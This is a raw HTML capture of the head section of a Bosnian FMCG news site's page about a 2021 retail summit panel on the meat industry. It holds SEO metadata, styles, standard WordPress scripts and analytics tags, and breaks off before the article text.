

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://instore.ba/7-fmcg-retail-summit-razumijevanje-potrebe-kupaca-i-izazovi-sa-kojima-se-susrece-mesna-industrija-u-bih/
body_size: 45578
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>7. FMCG RETAIL SUMMIT: Razumijevanje potrebe kupaca i izazovi sa kojima se susreće mesna industrija u BiH! - InStore.ba</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://instore.ba/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://instore.ba/wp-content/uploads/2020/08/instore-logo-icona-za-web.png">
	<!-- This site is optimized with the Yoast SEO plugin v26.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://instore.ba/7-fmcg-retail-summit-razumijevanje-potrebe-kupaca-i-izazovi-sa-kojima-se-susrece-mesna-industrija-u-bih/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="7. FMCG RETAIL SUMMIT: Razumijevanje potrebe kupaca i izazovi sa kojima se susreće mesna industrija u BiH! - InStore.ba" />
	<meta property="og:description" content="Panel diskusijom otvoren je i četvrti blok 7.FMCG RETAIL SUMMIT-a. Razgovor je bio sa predstavnicama bh. proizvođača mesa i mesnih prerađevina. Fokus je na pogled i perspektivu mesne industrije na domaćem i inostranom tržištu, a u panelu su govorile: Elma Ganić – vođa marketinga Perutnina Ptuj d.o.o. BiH, Merima Dževdetbegović – zamjenik direktora kompanije Menprom [&hellip;]" />
	<meta property="og:url" content="https://instore.ba/7-fmcg-retail-summit-razumijevanje-potrebe-kupaca-i-izazovi-sa-kojima-se-susrece-mesna-industrija-u-bih/" />
	<meta property="og:site_name" content="InStore.ba" />
	<meta property="article:published_time" content="2021-03-04T15:38:56+00:00" />
	<meta property="article:modified_time" content="2023-11-08T12:09:45+00:00" />
	<meta property="og:image" content="https://instore.ba/wp-content/uploads/2021/03/156228930_2894914220789992_2243229139606552055_o.jpg" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="630" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://instore.ba/7-fmcg-retail-summit-razumijevanje-potrebe-kupaca-i-izazovi-sa-kojima-se-susrece-mesna-industrija-u-bih/#article","isPartOf":{"@id":"https://instore.ba/7-fmcg-retail-summit-razumijevanje-potrebe-kupaca-i-izazovi-sa-kojima-se-susrece-mesna-industrija-u-bih/"},"author":{"name":"admin","@id":"https://instore.ba/#/schema/person/3929637de6244c027d02c1c7ae3f28f7"},"headline":"7. FMCG RETAIL SUMMIT: Razumijevanje potrebe kupaca i izazovi sa kojima se susreće mesna industrija u BiH!","datePublished":"2021-03-04T15:38:56+00:00","dateModified":"2023-11-08T12:09:45+00:00","mainEntityOfPage":{"@id":"https://instore.ba/7-fmcg-retail-summit-razumijevanje-potrebe-kupaca-i-izazovi-sa-kojima-se-susrece-mesna-industrija-u-bih/"},"wordCount":321,"commentCount":0,"publisher":{"@id":"https://instore.ba/#organization"},"image":{"@id":"https://instore.ba/7-fmcg-retail-summit-razumijevanje-potrebe-kupaca-i-izazovi-sa-kojima-se-susrece-mesna-industrija-u-bih/#primaryimage"},"thumbnailUrl":"https://instore.ba/wp-content/uploads/2021/03/156228930_2894914220789992_2243229139606552055_o.jpg","keywords":["2021","FMCG","Proizvođači","RETAIL SUMMIT","summit"],"articleSection":["Aktuelno","DOMAĆE","FMCG Summit"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://instore.ba/7-fmcg-retail-summit-razumijevanje-potrebe-kupaca-i-izazovi-sa-kojima-se-susrece-mesna-industrija-u-bih/","url":"https://instore.ba/7-fmcg-retail-summit-razumijevanje-potrebe-kupaca-i-izazovi-sa-kojima-se-susrece-mesna-industrija-u-bih/","name":"7. FMCG RETAIL SUMMIT: Razumijevanje potrebe kupaca i izazovi sa kojima se susreće mesna industrija u BiH! - InStore.ba","isPartOf":{"@id":"https://instore.ba/#website"},"primaryImageOfPage":{"@id":"https://instore.ba/7-fmcg-retail-summit-razumijevanje-potrebe-kupaca-i-izazovi-sa-kojima-se-susrece-mesna-industrija-u-bih/#primaryimage"},"image":{"@id":"https://instore.ba/7-fmcg-retail-summit-razumijevanje-potrebe-kupaca-i-izazovi-sa-kojima-se-susrece-mesna-industrija-u-bih/#primaryimage"},"thumbnailUrl":"https://instore.ba/wp-content/uploads/2021/03/156228930_2894914220789992_2243229139606552055_o.jpg","datePublished":"2021-03-04T15:38:56+00:00","dateModified":"2023-11-08T12:09:45+00:00","breadcrumb":{"@id":"https://instore.ba/7-fmcg-retail-summit-razumijevanje-potrebe-kupaca-i-izazovi-sa-kojima-se-susrece-mesna-industrija-u-bih/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://instore.ba/7-fmcg-retail-summit-razumijevanje-potrebe-kupaca-i-izazovi-sa-kojima-se-susrece-mesna-industrija-u-bih/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://instore.ba/7-fmcg-retail-summit-razumijevanje-potrebe-kupaca-i-izazovi-sa-kojima-se-susrece-mesna-industrija-u-bih/#primaryimage","url":"https://instore.ba/wp-content/uploads/2021/03/156228930_2894914220789992_2243229139606552055_o.jpg","contentUrl":"https://instore.ba/wp-content/uploads/2021/03/156228930_2894914220789992_2243229139606552055_o.jpg","width":1200,"height":630},{"@type":"BreadcrumbList","@id":"https://instore.ba/7-fmcg-retail-summit-razumijevanje-potrebe-kupaca-i-izazovi-sa-kojima-se-susrece-mesna-industrija-u-bih/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://instore.ba/"},{"@type":"ListItem","position":2,"name":"7. FMCG RETAIL SUMMIT: Razumijevanje potrebe kupaca i izazovi sa kojima se susreće mesna industrija u BiH!"}]},{"@type":"WebSite","@id":"https://instore.ba/#website","url":"https://instore.ba/","name":"InStore.ba","description":"FMCG Vijesti","publisher":{"@id":"https://instore.ba/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://instore.ba/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://instore.ba/#organization","name":"In Store","url":"https://instore.ba/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://instore.ba/#/schema/logo/image/","url":"https://instore.ba/wp-content/uploads/2020/08/InStore_logo_2020-FINAL.png","contentUrl":"https://instore.ba/wp-content/uploads/2020/08/InStore_logo_2020-FINAL.png","width":1236,"height":265,"caption":"In Store"},"image":{"@id":"https://instore.ba/#/schema/logo/image/"}},{"@type":"Person","@id":"https://instore.ba/#/schema/person/3929637de6244c027d02c1c7ae3f28f7","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://instore.ba/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/9d1fc869867a9ab4edef711f2a9b9b0d5812092c1a93f9fdedc715b6a2be5cc1?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/9d1fc869867a9ab4edef711f2a9b9b0d5812092c1a93f9fdedc715b6a2be5cc1?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://instore.ba"],"url":"https://instore.ba/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="InStore.ba &raquo; Feed" href="https://instore.ba/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/instore.ba\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://instore.ba/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://instore.ba/wp-content/plugins/td-newsletter/style.css?ver=12.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://instore.ba/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Lato%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='dflip-style-css' href='https://instore.ba/wp-content/plugins/3d-flipbook-dflip-lite/assets/css/dflip.min.css?ver=2.4.20' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://instore.ba/wp-content/themes/Newspaper/style.css?ver=12.7.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://instore.ba/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://instore.ba/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=c12e6da63ed2f212e87e44e5e9b9a302' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://instore.ba/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=6127d3b6131f900b2e62bb855b13dc3b' type='text/css' media='all' />
<script type="text/javascript" src="https://instore.ba/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://instore.ba/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-K557WDS" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["instore.ba"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-K557WDS");
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://instore.ba/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://instore.ba/wp-json/wp/v2/posts/5360" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://instore.ba/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://instore.ba/?p=5360' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://instore.ba/wp-json/oembed/1.0/embed?url=https%3A%2F%2Finstore.ba%2F7-fmcg-retail-summit-razumijevanje-potrebe-kupaca-i-izazovi-sa-kojima-se-susrece-mesna-industrija-u-bih%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://instore.ba/wp-json/oembed/1.0/embed?url=https%3A%2F%2Finstore.ba%2F7-fmcg-retail-summit-razumijevanje-potrebe-kupaca-i-izazovi-sa-kojima-se-susrece-mesna-industrija-u-bih%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.170.0" /><style>

/* CSS added by Hide Metadata Plugin */

.entry-meta .byline,
			.entry-meta .by-author,
			.entry-header .entry-meta > span.byline,
			.entry-meta .author.vcard {
				display: none;
			}</style>
    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/instore.ba\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- Google Tag Manager snippet added by Site Kit -->
<script type="text/javascript">
/* <![CDATA[ */

			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-N7FZ4PZT' );
			
/* ]]> */
</script>

<!-- End Google Tag Manager snippet added by Site Kit -->

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

